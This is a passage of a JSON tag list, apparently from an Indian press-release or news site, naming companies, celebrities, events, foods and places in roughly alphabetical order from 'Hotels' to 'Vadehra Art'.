Hotels"},{"term":"International Literacy Day"},{"term":"International Scholarships"},{"term":"International Student Festival"},{"term":"International Students"},{"term":"IoT solutions"},{"term":"Irrigation"},{"term":"Isha Gupta"},{"term":"Isha Gupta Tayal"},{"term":"Italian F4 Championship"},{"term":"Italian Trade Commission"},{"term":"ItzCash Card"},{"term":"J K Business School"},{"term":"JD Institute"},{"term":"JEE Advanced 2016"},{"term":"JLL Asia Pacific"},{"term":"JSM Corporation"},{"term":"JSW Bengaluru FC"},{"term":"JSW Sport"},{"term":"JW Marriott Kolkata"},{"term":"Jackie Chan"},{"term":"Jain Farm Fresh"},{"term":"Jain Irrigation Systems"},{"term":"Jain University"},{"term":"Jaiphal"},{"term":"Japanese"},{"term":"Jeep Brand"},{"term":"Jeep Compass"},{"term":"Jersey"},{"term":"Jewellery Collection"},{"term":"Jewelsify"},{"term":"Jewllers"},{"term":"Jharkhand Government"},{"term":"Jindal Institute of Behavioral Sciences"},{"term":"Jio MAMI Mumbai Film Festival"},{"term":"JioNet"},{"term":"JobsForHer"},{"term":"Journalism"},{"term":"Joy Mukerji"},{"term":"Jubilant Life Sciences"},{"term":"Junior Fashion Week"},{"term":"Jyoti Rawat"},{"term":"Jyoti Saxena"},{"term":"KA Hospitality"},{"term":"KAMA AYURVEDA"},{"term":"KASA"},{"term":"KASHISH 2016"},{"term":"KFH"},{"term":"KGI"},{"term":"KIAMS"},{"term":"KODAK HD"},{"term":"KOHLER"},{"term":"KONE"},{"term":"KONE India"},{"term":"KORUM WOW workshop"},{"term":"KRPL"},{"term":"KSG"},{"term":"KTM bikes"},{"term":"KVF"},{"term":"Kaabil"},{"term":"Kadai paneer"},{"term":"Kajaria"},{"term":"Kajol"},{"term":"Kalasindhu Academy of Dance and Related Arts"},{"term":"Kalia"},{"term":"Kalki Koechlin"},{"term":"Kalyani Group"},{"term":"Kanchan Mehra"},{"term":"Kanoria Foundation"},{"term":"Kapil Pathare"},{"term":"Kareena Kapoor"},{"term":"Karela"},{"term":"Kargil Vijay Diwas"},{"term":"Karnataka Badminton Association"},{"term":"Karnataka Region Economic Trade Organization"},{"term":"KartRocket"},{"term":"Karva Chauth"},{"term":"Kashmir"},{"term":"Kathak dance"},{"term":"Kaushik"},{"term":"Kavi nagar"},{"term":"Kavita Kaushik"},{"term":"Kebab"},{"term":"Kellogg"},{"term":"Kemia Apartments"},{"term":"Kenya"},{"term":"Kesariya"},{"term":"Kesh King"},{"term":"Khar"},{"term":"Kiara Advani"},{"term":"Kidney transplant"},{"term":"Kids Fashion"},{"term":"King Khan"},{"term":"Kingfisher"},{"term":"Kiran Mazumdar Shaw"},{"term":"Kiran Medical Systems"},{"term":"Kirloskar Institute of Advanced Management Studies"},{"term":"Kirloskar Oil Engines"},{"term":"Kishore Biyani"},{"term":"Kishore Kumar"},{"term":"Kismat Calling Offer"},{"term":"Kites"},{"term":"Kiwi"},{"term":"Kiwi Fruit"},{"term":"Knee"},{"term":"Knowledge"},{"term":"Kolhapur"},{"term":"Koovs"},{"term":"Koramangala"},{"term":"Kotak"},{"term":"Krackerjack Karnival"},{"term":"Kriti Sanon"},{"term":"Kuala Lumpur"},{"term":"Kukatpally"},{"term":"Kunal Khanna"},{"term":"Kuwait"},{"term":"Kuzey Guney"},{"term":"Kyazoonga"},{"term":"Kylin Premier"},{"term":"LACOSTE"},{"term":"LED Luminaires"},{"term":"LED TVs"},{"term":"LG Electronics"},{"term":"LOA"},{"term":"LOGO"},{"term":"LOreal India"},{"term":"LSE India Summit"},{"term":"LUX Cozi"},{"term":"La Roche Posay"},{"term":"La Senza"},{"term":"Lacto calamine"},{"term":"LactoClave 2016"},{"term":"Lakshay Mohan"},{"term":"Lalit Ashok"},{"term":"Lalit Kala Akademi"},{"term":"LalitArpan Festival"},{"term":"Laminate floor"},{"term":"Landmark stores"},{"term":"Las Vegas"},{"term":"Laurus Labs"},{"term":"LeEco Superphones"},{"term":"Leadership"},{"term":"Leadership Team"},{"term":"Leander Paes"},{"term":"Learners"},{"term":"Leather Bags"},{"term":"Lenovo"},{"term":"Les Petits"},{"term":"Letter"},{"term":"Letter of Award"},{"term":"LexisNexis"},{"term":"Lice"},{"term":"Life India"},{"term":"Life OK"},{"term":"Lifestyle habits"},{"term":"Lights"},{"term":"Limca Book of Records"},{"term":"Lime Road"},{"term":"Lions Clubs"},{"term":"Lipsticks"},{"term":"Listings"},{"term":"Literacy"},{"term":"Literature Festival"},{"term":"Live"},{"term":"Live in Concert"},{"term":"Live painting"},{"term":"Loantap"},{"term":"Lodha Group"},{"term":"Logistic"},{"term":"Logistics industry"},{"term":"Lohia Auto"},{"term":"Lohia Auto Industries"},{"term":"Lokesh Machines"},{"term":"Lokhandwala"},{"term":"Lokmat"},{"term":"London Fashion Week"},{"term":"Lonely Planet"},{"term":"Lord Ganesha"},{"term":"Lotion"},{"term":"Lotus Greens"},{"term":"Louisiana ball"},{"term":"Lower Parel"},{"term":"Lumiere Dermatology"},{"term":"Luxus Retail"},{"term":"Lyra"},{"term":"M3M"},{"term":"MAAC"},{"term":"MAHARASHTRA COLLEGE"},{"term":"MAX Elite Model Look"},{"term":"MBLM"},{"term":"MEC"},{"term":"MEM A SAAB"},{"term":"MHRD"},{"term":"MISS RAJASTHAN"},{"term":"MIT School of Government"},{"term":"MMF"},{"term":"MONIN CUP"},{"term":"MORADABAD"},{"term":"MRC"},{"term":"MRG Group"},{"term":"MT Educare"},{"term":"MTR Foods"},{"term":"MWC Chennai"},{"term":"Maanikya"},{"term":"Macquarie University"},{"term":"Magic Bus"},{"term":"Maharashtra Chief Minister"},{"term":"Maharashtra Industrial Development Corporation"},{"term":"Maharastra"},{"term":"Mahima Chaudhary"},{"term":"Mahindra MOJO"},{"term":"Mahindra Racing"},{"term":"Maithreem Bhajatha"},{"term":"Major Manjit Rajain"},{"term":"Make My Trip"},{"term":"Malaika Arora Khan"},{"term":"Malayalam"},{"term":"Maldives"},{"term":"Mall of India"},{"term":"Man"},{"term":"Maneka Gandhi"},{"term":"Manesar"},{"term":"Mango Feast"},{"term":"Mani Ratnam"},{"term":"Manipal Fertility"},{"term":"Manipal Institute of Technology"},{"term":"Manjit Rajain"},{"term":"Mantri Square"},{"term":"Marketing Agency"},{"term":"Marriages"},{"term":"Marshalls"},{"term":"Marshalls Wallcoverings"},{"term":"Martini Queens"},{"term":"Mask"},{"term":"MasterChef India"},{"term":"MasterChef Season 5"},{"term":"Masterchef Australia"},{"term":"MatchMove"},{"term":"Matches"},{"term":"Matchmaking"},{"term":"Maternity Leave"},{"term":"Maui Jim India"},{"term":"Mauritius"},{"term":"Max Hospital"},{"term":"Max Life Insurance"},{"term":"Max store"},{"term":"May Day"},{"term":"Maybelline New York"},{"term":"Mayonnaise"},{"term":"Meals"},{"term":"Meditation"},{"term":"Meet Alumni 2016"},{"term":"Mela"},{"term":"Men Shoes"},{"term":"Men Wear"},{"term":"Menacorp"},{"term":"Menopause"},{"term":"Mens Wear"},{"term":"Mera Ishq"},{"term":"Mercedes Benz Luxe Drive"},{"term":"Merlin Entertainments"},{"term":"Methi Seed"},{"term":"Metro Station"},{"term":"Metropolis Healthcare"},{"term":"Mexican Festival"},{"term":"Michelle Obama"},{"term":"Microsoft Cloud"},{"term":"Microsoft Corp"},{"term":"Microsoft Teams"},{"term":"Mighty Small Cafe and Bar"},{"term":"Mike Powell"},{"term":"Milaha"},{"term":"Milton"},{"term":"MindTree"},{"term":"Minda Corp"},{"term":"Mining application"},{"term":"Minister of State for Skill Development and Entrepreneurship"},{"term":"Ministry of Health"},{"term":"Ministry of Health and Family Welfare"},{"term":"Mint"},{"term":"Mintage World"},{"term":"Mirabella Lounge"},{"term":"Mirzya"},{"term":"Miss Malini"},{"term":"Mithi Kalra"},{"term":"Mitsubishi Electric"},{"term":"Mixer grinders"},{"term":"MoMo Cafe"},{"term":"Mobile Banking"},{"term":"Mobile Games"},{"term":"Mobile Phones"},{"term":"Mobile World Congress"},{"term":"Mobile accessories"},{"term":"Mobile services"},{"term":"Modasta"},{"term":"Models"},{"term":"Modi Goverment"},{"term":"Modi Government"},{"term":"Mohali"},{"term":"Monetary Policy"},{"term":"Money"},{"term":"MoneyGram"},{"term":"Montegrappa"},{"term":"Mori Art Museum"},{"term":"Mosquito"},{"term":"Mosquitoes"},{"term":"Mostly Grills"},{"term":"Mother"},{"term":"Mother Teresa"},{"term":"Motherboards"},{"term":"Motoplex"},{"term":"Motorsports"},{"term":"Mrs Earth"},{"term":"Mrs India"},{"term":"Muddy Soles"},{"term":"Multi Cloud Environments"},{"term":"Mulund"},{"term":"Mumbai Dabbawala"},{"term":"Mumbai Litfest"},{"term":"Mumbai police"},{"term":"Murshidabad"},{"term":"Musafir"},{"term":"Musical Concert"},{"term":"Musician"},{"term":"Muslim"},{"term":"Muthoot"},{"term":"Muthoot Finance"},{"term":"Mutton"},{"term":"Muvizz"},{"term":"MyGlamm"},{"term":"Myrra"},{"term":"Mysuru"},{"term":"NAAC"},{"term":"NAAM Foundation"},{"term":"NABARD"},{"term":"NAP"},{"term":"NBA"},{"term":"NBHC"},{"term":"NCR Corporation"},{"term":"NDDB"},{"term":"NIIT Limited"},{"term":"NIIT University"},{"term":"NPCI"},{"term":"NR Group"},{"term":"NSCI SVP stadium"},{"term":"NSI"},{"term":"NTL Group"},{"term":"NTSE"},{"term":"NU"},{"term":"NVIDIA"},{"term":"Nacho Crisps"},{"term":"Nachos"},{"term":"Nagpur"},{"term":"Nail Polish"},{"term":"Nails"},{"term":"Nairobi"},{"term":"Namma Mitra Foundation"},{"term":"Nanavati Super Specialty Hospital"},{"term":"Nando India"},{"term":"Narayana Health Group"},{"term":"Narayana Hrudayalaya"},{"term":"Narender Modi"},{"term":"Naseeruddin Shah"},{"term":"National Assessment and Accreditation Council"},{"term":"National Badminton Championship"},{"term":"National Basketball Association"},{"term":"National Centre for Performing Arts"},{"term":"National Dairy Development Board"},{"term":"National Doctors Day"},{"term":"National Handloom Day"},{"term":"National Housing Bank"},{"term":"National Securities Depository"},{"term":"National Sports Club of India"},{"term":"National Tribal Carnival"},{"term":"Natural Hair Shampoo"},{"term":"Naturals"},{"term":"Naturals salon"},{"term":"Navaratri festival"},{"term":"Navraag 2016"},{"term":"Navratna"},{"term":"Navratras"},{"term":"Nayikas of Vidyapati"},{"term":"Necklace"},{"term":"Neckpiece"},{"term":"NeedyBee"},{"term":"Neha Banerjee"},{"term":"Nehru Jackets"},{"term":"Nerolac Paints"},{"term":"Net Champs"},{"term":"Netherlands"},{"term":"Neurosurgery"},{"term":"NewU"},{"term":"News18"},{"term":"Nickelodeon Kids Choice Awards"},{"term":"Niell Talwar"},{"term":"Nigella Sativa"},{"term":"Nikhat Zareen"},{"term":"Nikon Corporation Tokyo"},{"term":"Nikon D5"},{"term":"Nimrat Kaur"},{"term":"Nirakara Jewels"},{"term":"Nirbhaya Jyoti Trust"},{"term":"Nirbhiya Ek Shakti"},{"term":"Nissan"},{"term":"Nitin Jairam Gadkari"},{"term":"Nokia"},{"term":"Non vegetarian"},{"term":"Non vegetarians"},{"term":"Notion Press"},{"term":"November Sales"},{"term":"Novo Nordisk"},{"term":"Novo Nordisk India"},{"term":"Novotel"},{"term":"Novotel Hyderabad Convention Centre"},{"term":"Nucleya"},{"term":"Nutmeg"},{"term":"OCARE"},{"term":"ONE GLOBE CONFERENCE"},{"term":"OPPI"},{"term":"OTM 2017"},{"term":"OTT"},{"term":"Oberoi International School"},{"term":"Oberoi Mall"},{"term":"Odissi Danseuse"},{"term":"Odissi dance"},{"term":"Odyssey"},{"term":"Off"},{"term":"Office"},{"term":"Office 365"},{"term":"Ola Cantina"},{"term":"Old Sim"},{"term":"Om Creations"},{"term":"Oman"},{"term":"Oncology"},{"term":"One Globe Forum Awards"},{"term":"Online Bookings"},{"term":"Online Payment"},{"term":"Online Rakhi"},{"term":"Online real estate"},{"term":"Online sales"},{"term":"OnsiteGo"},{"term":"Open Minds"},{"term":"Opening"},{"term":"Organ Donation Day"},{"term":"Orient Planet"},{"term":"Orient Planet Group"},{"term":"Orient Planet Research"},{"term":"Orlando"},{"term":"Ortel"},{"term":"Ortel Communications"},{"term":"Osteoarthritis"},{"term":"Osteoporosis"},{"term":"Ottawa"},{"term":"Ozonetel"},{"term":"PBAE technology"},{"term":"PC gaming"},{"term":"PCMC"},{"term":"PEDICURE"},{"term":"PFRDA"},{"term":"PHD Chamber"},{"term":"PHFI"},{"term":"PI Datacenters"},{"term":"PM"},{"term":"PMKVY"},{"term":"POW"},{"term":"PPAP"},{"term":"PPAP Automotive Limited"},{"term":"PR Solution"},{"term":"PRCI"},{"term":"PV Sindhu"},{"term":"PVC"},{"term":"PVMI"},{"term":"PVR Nest"},{"term":"Pacific Group"},{"term":"PackTech India"},{"term":"Packaging"},{"term":"Paladion Networks"},{"term":"Panasonic Corporation"},{"term":"Pankaj Kothari"},{"term":"Pankaj Purohit"},{"term":"Pants"},{"term":"Papaya"},{"term":"Paralympic Medallists"},{"term":"Paralympics"},{"term":"Paras Bliss Panchkula"},{"term":"Paras Group"},{"term":"Paras HMRI"},{"term":"Parched"},{"term":"Paresh Rawal"},{"term":"Parineeti Chopra"},{"term":"Partner"},{"term":"Parx"},{"term":"Parx Anthem Hunt"},{"term":"Passengers"},{"term":"Passport"},{"term":"Pastries"},{"term":"Patanjali Aloe Vera Gel"},{"term":"Patanjali Kesh Kanti Natural Hair Shampoo"},{"term":"Patanjali Saundarya Face Wash"},{"term":"Patient"},{"term":"Pawan Munjal"},{"term":"PayU"},{"term":"PayU India"},{"term":"Payal Sen"},{"term":"Paytm Mall"},{"term":"Payworld"},{"term":"Peace"},{"term":"Pearson Test of English Academic"},{"term":"Pega"},{"term":"Pension"},{"term":"People Matters"},{"term":"PeopleStrong"},{"term":"Pepe Jeans"},{"term":"PepsiCo India"},{"term":"Peres Jepchirchir"},{"term":"Perfetti Van Melle"},{"term":"Pergo Sensation"},{"term":"Pernod Ricard"},{"term":"Perpetuuiti Technosoft"},{"term":"Peter Schmeichel"},{"term":"Pets"},{"term":"Pharmaceuticals"},{"term":"Philippines"},{"term":"Philips Lighting"},{"term":"Photo Contest"},{"term":"Photographs"},{"term":"Piano Man Jazz Club"},{"term":"Pillow Fight Championship"},{"term":"Pink Power Campaign"},{"term":"Pinkathon"},{"term":"Pitch Day"},{"term":"Pizza Lovers"},{"term":"Plan"},{"term":"Plans"},{"term":"Planting"},{"term":"Platinum love bands"},{"term":"Play"},{"term":"Play Games24x7"},{"term":"Plot"},{"term":"PoI"},{"term":"Pochampally IKAT art Mela"},{"term":"Poem"},{"term":"Poha"},{"term":"Pokemon go"},{"term":"Polaris India"},{"term":"Polki collection"},{"term":"Polytechnic College"},{"term":"Pondicherry"},{"term":"Poorna"},{"term":"Poornima Goyal"},{"term":"Popular artist"},{"term":"Post Budget"},{"term":"Post Graduate Diploma in Management"},{"term":"Power Grid Corporation of India"},{"term":"Prabhav 2016"},{"term":"Pradeep Sarkar"},{"term":"Pradhan Mantri Awas Yojana"},{"term":"Pradhan Mantri Kaushal Vikas Yojana"},{"term":"Praveen Goel"},{"term":"Pre Budget Quote"},{"term":"Prebudget quote"},{"term":"Preeti Ghai"},{"term":"Pregnant"},{"term":"Preity Zinta"},{"term":"Prepaid mobile"},{"term":"President Kalam"},{"term":"Pressman Advertising"},{"term":"Pride Plaza"},{"term":"Pride of India"},{"term":"Prime Minister Narendra Modi"},{"term":"Prime Minister of India"},{"term":"Printing"},{"term":"Priyanka Kothari"},{"term":"Prize"},{"term":"Prizes"},{"term":"Pro Basketball League"},{"term":"Procter and Gamble India"},{"term":"Prof Ramola Kumar"},{"term":"Profile"},{"term":"Programme"},{"term":"Promotion"},{"term":"PropIndex"},{"term":"Public Cloud Services"},{"term":"Public Health Foundation of India"},{"term":"Public Sector"},{"term":"Public health"},{"term":"Pudina"},{"term":"Puducherry"},{"term":"Puja"},{"term":"Pump"},{"term":"Pune Fashion Week"},{"term":"Pune Peshwas"},{"term":"Pune Real Estate"},{"term":"Puneeth Rajkumar"},{"term":"Punjab Steelers"},{"term":"Punjab Team"},{"term":"Punjabi Global Foundation"},{"term":"Punjabi Singer"},{"term":"Puranik Builders"},{"term":"QCO"},{"term":"QHMPL"},{"term":"QUEO"},{"term":"Qatar"},{"term":"Qimpro"},{"term":"Qualcomm"},{"term":"Qualitrix"},{"term":"Queens Hain Hum"},{"term":"Quiz Competition"},{"term":"R Adda"},{"term":"RCOM"},{"term":"RFYS"},{"term":"RG RESIDENCY"},{"term":"RICS"},{"term":"RIPL"},{"term":"RTA"},{"term":"RUCKUS WIRELESS"},{"term":"Race"},{"term":"Race for 7"},{"term":"Radio City 91.1FM"},{"term":"Radio City Super Singer Season 8"},{"term":"Radisson Blu"},{"term":"Radisson Blu Hotel GRT Chennai"},{"term":"Rafael Coelho"},{"term":"Rafale"},{"term":"Raftaar Bar and Lounge"},{"term":"Raftaar Lounge"},{"term":"Rahul Roy"},{"term":"Railtel"},{"term":"Railway"},{"term":"Rainy Season"},{"term":"Raipur"},{"term":"Raj Kumar Rao"},{"term":"Raja Radha Reddy"},{"term":"Rajasthani artisans"},{"term":"Rajesh Khanna"},{"term":"Rajesh Wadhawan Group"},{"term":"Rajiv Gandhi Stadium"},{"term":"Rajniesh Duggal"},{"term":"Rajpath"},{"term":"Rakesh Bedi"},{"term":"Ramleela"},{"term":"Rashmi Modi"},{"term":"Rate tiger"},{"term":"Raymond"},{"term":"Rays Power Infra"},{"term":"Razorpay"},{"term":"Real Estate Regulatory Bill"},{"term":"Real Estate.Property"},{"term":"Realestate"},{"term":"Reality Show"},{"term":"Recharge"},{"term":"Red Chillies Entertainment"},{"term":"Reebok"},{"term":"Refrigerator"},{"term":"Refrigerators"},{"term":"Regional Languages"},{"term":"Registration"},{"term":"Relaxo"},{"term":"Reliance Communications"},{"term":"Reliance Games"},{"term":"Reliance Jio Infocomm Limited"},{"term":"Renaissance Hotel"},{"term":"Renaissance Lucknow"},{"term":"Renewable energy"},{"term":"Repaireasy"},{"term":"Research"},{"term":"Residential Market"},{"term":"Residential projects"},{"term":"Restaurent"},{"term":"Restuarent"},{"term":"Retail Jeweller Awards"},{"term":"Retail Jeweller India Awards"},{"term":"Retailers"},{"term":"Revlon ColorStayTM Concealer"},{"term":"Rhiti Sports Management"},{"term":"Rideji"},{"term":"RightTap"},{"term":"Rina Charaniya"},{"term":"Rio 2016 Olympic Games"},{"term":"Rio Olympic"},{"term":"Rio Olympics 2016"},{"term":"Rio de Janeiro Olympics"},{"term":"Ripple Fragrances"},{"term":"Rise Group"},{"term":"Rishabh Group"},{"term":"Ritz Carlton"},{"term":"Road Safety Campaign"},{"term":"Road Transport"},{"term":"Roadshow"},{"term":"Roaming"},{"term":"Rock n Rolla"},{"term":"Rohan Bopanna"},{"term":"Rohtak"},{"term":"Rooster"},{"term":"Rotary Club of Madras"},{"term":"Rotary International"},{"term":"Royal Caribbean International"},{"term":"Royal Stag"},{"term":"Royal Stag Barrel"},{"term":"Rudraksha"},{"term":"Rudralife"},{"term":"Ruler of Dubai"},{"term":"RummyCircle"},{"term":"Runners"},{"term":"Running"},{"term":"Runnr"},{"term":"Runwal Greens"},{"term":"Runwal Group"},{"term":"Runway Bridal"},{"term":"Runway Rising"},{"term":"Russia"},{"term":"Rustom"},{"term":"Ryan International Group"},{"term":"SAARC"},{"term":"SAHITYA AAJ TAK"},{"term":"SAIL"},{"term":"SAMI Direct"},{"term":"SAP Labs"},{"term":"SARU MAINI"},{"term":"SBI Card"},{"term":"SBI Life"},{"term":"SCMM"},{"term":"SDLA"},{"term":"SECRET DRESSER"},{"term":"SEDCO Holding Group"},{"term":"SEFL"},{"term":"SEPHORA"},{"term":"SER Group"},{"term":"SKB Group"},{"term":"SLCM Group"},{"term":"SLP"},{"term":"SMEC"},{"term":"SMITA GONDKAR"},{"term":"SPJIMR"},{"term":"SRS Group"},{"term":"SSIO"},{"term":"STC SKILLS"},{"term":"STONA 2016"},{"term":"SUNAR"},{"term":"SUPERYOUNG"},{"term":"SUSHMA Buildtech"},{"term":"Saffronart"},{"term":"Sagoon"},{"term":"Sahara India Pariwar"},{"term":"Sahitya Kala Parishad"},{"term":"Saint Gobain"},{"term":"Saiyami Kher"},{"term":"Salaam Bombay Foundation"},{"term":"Salesforce"},{"term":"Salt"},{"term":"Samantha Kochhar"},{"term":"Sami Labs"},{"term":"Samosas"},{"term":"Sangam Group"},{"term":"Sanitary"},{"term":"Sanitation"},{"term":"Sanjiv Goenka Group"},{"term":"Sankara College"},{"term":"Sankara Eye Foundation"},{"term":"Sapling"},{"term":"Saroj Khan"},{"term":"Sathguru Management Consultants"},{"term":"Sathya Sai International Organisation"},{"term":"Sathya Sai World Youth Festival"},{"term":"Satnam Singh"},{"term":"Saunf Seeds"},{"term":"Sayani Gupta"},{"term":"Scavin Eyewear"},{"term":"Scavin International"},{"term":"Scholastic India"},{"term":"School Children"},{"term":"Schwarzkopf Professional"},{"term":"Scientist"},{"term":"ScoopWhoop"},{"term":"Scrub"},{"term":"Seagate Technology"},{"term":"Seal The Deal"},{"term":"SearchBlox"},{"term":"Seclore"},{"term":"Securities"},{"term":"Security"},{"term":"Security Center"},{"term":"See Sharp Fest"},{"term":"Sell"},{"term":"Senior Citizen"},{"term":"Senior Citizens Club"},{"term":"Sense international India"},{"term":"Sex"},{"term":"Shaan"},{"term":"Shahid Kapoor"},{"term":"Shaily Priya Pandey"},{"term":"Shape of you"},{"term":"Shapoorji Pallonji Group"},{"term":"Share"},{"term":"Sharjah Leadership Program"},{"term":"Sharmila Tagore"},{"term":"Sharp Business Systems"},{"term":"Shazi Zaman"},{"term":"She Walks She Leads"},{"term":"Sheamus"},{"term":"Sheraton Grand Bangalore Hotel"},{"term":"Shishir Goyal"},{"term":"Shivaami"},{"term":"Shoppers"},{"term":"Shopping Mall"},{"term":"Shor Se Shuruaat"},{"term":"Shri Arun Jaitley"},{"term":"Shriram Automall"},{"term":"Shruti Haasan"},{"term":"Sichuan Pepper"},{"term":"Siddharth Malhotra"},{"term":"Siemens"},{"term":"Sify"},{"term":"Signature Global"},{"term":"Silk Saree"},{"term":"Singh Is Bliing"},{"term":"Ski India"},{"term":"Skill"},{"term":"Skilling India"},{"term":"Skin Clinic"},{"term":"Sky Karting"},{"term":"Skybird Inc"},{"term":"Smaash"},{"term":"Smart Card IT Solutions"},{"term":"Smart City Mission"},{"term":"Smart Dubai"},{"term":"Smart Dubai Government"},{"term":"Smart Dubai initiative"},{"term":"Smartlink Network Systems"},{"term":"Smiles"},{"term":"Snacks"},{"term":"Soaps"},{"term":"Sobha Hartland"},{"term":"Social Media Campaign"},{"term":"Sohna"},{"term":"Solar Power Plant"},{"term":"Solar energy"},{"term":"Solidaridad"},{"term":"Somaiya Vidyavihar"},{"term":"Sonepat"},{"term":"Sony LIV"},{"term":"Sony Le PLEX HD"},{"term":"Sony Music Entertainment"},{"term":"Sony Pictures Network"},{"term":"Sony Pictures Networks"},{"term":"Sony SIX"},{"term":"SonyLIV"},{"term":"Sookshma"},{"term":"Sooraj Pancholi"},{"term":"Soulful Art"},{"term":"Sourav Ganguly"},{"term":"South African Tourism"},{"term":"South Asia"},{"term":"South Asian Games"},{"term":"South District Legal services Authority"},{"term":"South India Travel Awards"},{"term":"South Reno United Methodist Church"},{"term":"South of Vindhyas"},{"term":"Southeast Asia"},{"term":"Spain"},{"term":"Spanish DJ Iria Iglesias"},{"term":"Spark10"},{"term":"SpeedJet Aviation"},{"term":"Spice Digital"},{"term":"Spinal injury"},{"term":"Spine Surgery"},{"term":"Sports channel"},{"term":"Spring Summer Collection"},{"term":"Square Foot"},{"term":"Srei Equipment Finance Limited"},{"term":"Star Hair and Makeup Academy"},{"term":"Star India"},{"term":"Star Salon"},{"term":"Star Screen"},{"term":"Star Sports Pro Kabaddi League"},{"term":"Starkenn Sports"},{"term":"Startup"},{"term":"Startup India"},{"term":"Starwood Hotels \u0026 Resorts"},{"term":"Stationery"},{"term":"Stellr India"},{"term":"Street Food Festival"},{"term":"Studio West"},{"term":"Study UK"},{"term":"Stunt show"},{"term":"Stylish Bags"},{"term":"SuKam"},{"term":"Success Guru AK Mishra"},{"term":"Sultan"},{"term":"Summer Camp"},{"term":"Summer Innovation Camp"},{"term":"Sumona Couture"},{"term":"Sun Pharma"},{"term":"Sun TV Network"},{"term":"Suncity School"},{"term":"Sunday brunch"},{"term":"Sunflower oil"},{"term":"Sunil Bharti Mittal"},{"term":"Sunil Duggal"},{"term":"Sunshine Boulevard"},{"term":"Super Jodi"},{"term":"Superbrands"},{"term":"Suqia"},{"term":"Surgeon"},{"term":"Surveen Chawla"},{"term":"Sushant School of Design"},{"term":"Sushant Singh Rajput"},{"term":"Sushma Group"},{"term":"Swacch Bharat Abhiyaan"},{"term":"Swami Vivekanand High School"},{"term":"Swan Solutions"},{"term":"Swarnabhoomi Academy of Music"},{"term":"Swarovski Gemstones"},{"term":"Swarovski crystals"},{"term":"Sway for Dance"},{"term":"Sweet"},{"term":"Swimming Pool"},{"term":"Switch"},{"term":"Symantec"},{"term":"T Series"},{"term":"T Shirts"},{"term":"TAFE"},{"term":"TAITRA"},{"term":"TAPAS"},{"term":"TCA"},{"term":"THE NOSE PIN COLLECTION"},{"term":"TIPA Awards 2016"},{"term":"TIRUN Travel Marketing"},{"term":"TREEBO HOTELS"},{"term":"TSI"},{"term":"TSM Madurai"},{"term":"TTF Hyderabad"},{"term":"TTK Prestige"},{"term":"TUV Rheinland India"},{"term":"TV 18"},{"term":"TV Serial"},{"term":"TV18"},{"term":"TVC Campaign"},{"term":"TVS Motor Company"},{"term":"Taapsee Pannu"},{"term":"Table Tennis"},{"term":"Tables"},{"term":"Tablet"},{"term":"Tahir Raj Bhasin"},{"term":"Taiwan"},{"term":"Taiwan External Trade Development Council"},{"term":"Taj Hotels Resorts and Palaces"},{"term":"Tamil Nadu Handloom Weavers"},{"term":"Tanishq"},{"term":"Taste of Yauatcha"},{"term":"Tata AIA life Insurance"},{"term":"Tata Chemicals"},{"term":"Tata Crucible"},{"term":"Tata Crucible Corporate Quiz"},{"term":"Tata Hexa"},{"term":"Tata Power Renewable Energy"},{"term":"Tata TIGOR"},{"term":"Tata Teleservices Limited"},{"term":"Tata Trust"},{"term":"Tata Value Homes"},{"term":"TataCLiQ"},{"term":"Taxi"},{"term":"Tea Board of India"},{"term":"Teach"},{"term":"Teach for India"},{"term":"Teacher"},{"term":"Teaching"},{"term":"Teaching Tree"},{"term":"Teaching Tree Carnival"},{"term":"Team Pumpkin"},{"term":"Tech gadgets"},{"term":"Technolgy"},{"term":"Tejasvi"},{"term":"Telecommunication Regulatory Authority"},{"term":"Telemedicine Society of India"},{"term":"Temple"},{"term":"Temple Bay"},{"term":"Tenable"},{"term":"Tenon Group of Companies"},{"term":"Terra Techcom"},{"term":"Test Match"},{"term":"Thane Municipal Corporation"},{"term":"The Address Hotel"},{"term":"The Bangalore School"},{"term":"The Big Kahuna"},{"term":"The British School"},{"term":"The Economic Times"},{"term":"The Edutainment Show"},{"term":"The Global Education and Leadership Foundation"},{"term":"The Grub Fest"},{"term":"The Gymnast"},{"term":"The Hotel Ashok"},{"term":"The Indus Entrepreneurs"},{"term":"The Institute of Company Secretaries of India"},{"term":"The Lalit Ashok"},{"term":"The Leela"},{"term":"The Leela Palace"},{"term":"The Medicity"},{"term":"The Oberoi"},{"term":"The Prime Watches"},{"term":"The Resort"},{"term":"The Space Between Us"},{"term":"The Spartan Poker"},{"term":"The Untold Story"},{"term":"The Vault"},{"term":"The Voice India Kids"},{"term":"The Yellow Diary"},{"term":"The soul of india"},{"term":"Thums Up"},{"term":"Tide Plus"},{"term":"Tiffin"},{"term":"Times group"},{"term":"Tinytapps"},{"term":"Tirupati"},{"term":"TitanX"},{"term":"TitanX Engine cooling"},{"term":"Tobacco Farmers"},{"term":"Tourists"},{"term":"Toy"},{"term":"Tpot cafe"},{"term":"Traffic"},{"term":"Traffic police"},{"term":"Trainman"},{"term":"Trane"},{"term":"Transaction"},{"term":"Transactions"},{"term":"Travelport"},{"term":"Treatment"},{"term":"Tree"},{"term":"Tree Plantation Drive"},{"term":"Treebo"},{"term":"Trend Micro"},{"term":"Trend Micro TippingPoint"},{"term":"Tricolour Collection"},{"term":"Trindade Goncalves"},{"term":"Triumph Motorcycles"},{"term":"Trophy"},{"term":"Tshirts"},{"term":"Tulsi"},{"term":"Tulsi Leaves"},{"term":"Tumour"},{"term":"Tupperware"},{"term":"Turkish Airlines"},{"term":"Turmeric"},{"term":"Twinkle Khanna"},{"term":"Twitter India"},{"term":"Two Wheelers"},{"term":"UBA"},{"term":"UC Browser"},{"term":"UC News"},{"term":"UM Motorcycles"},{"term":"UMumba"},{"term":"UN Women"},{"term":"UNICEF HK"},{"term":"US National Institutes of Health"},{"term":"USF"},{"term":"USGBC"},{"term":"USL"},{"term":"UTCA"},{"term":"Udaan"},{"term":"Udaipur"},{"term":"Udio"},{"term":"Ujjivan"},{"term":"Ultra Media"},{"term":"Umrah"},{"term":"Underdoggs Sports Bar and Grill"},{"term":"Unified Payments Interface"},{"term":"Union Finance Minister"},{"term":"Union Minister"},{"term":"United Nations"},{"term":"United Nations Conference on Trade and Development"},{"term":"Universal Music"},{"term":"University of South Florida"},{"term":"Unlimited Calling"},{"term":"Urban Clap"},{"term":"Uric Acid"},{"term":"VES College of Pharmacy"},{"term":"VES Institute of Management"},{"term":"VH1"},{"term":"VIBGYOR High School"},{"term":"VIHAAN 2016"},{"term":"VIT University"},{"term":"VIVOIPL"},{"term":"VIZIO"},{"term":"VMate"},{"term":"VNI"},{"term":"VOOT"},{"term":"Vaani Kapoor"},{"term":"Vadehra Art 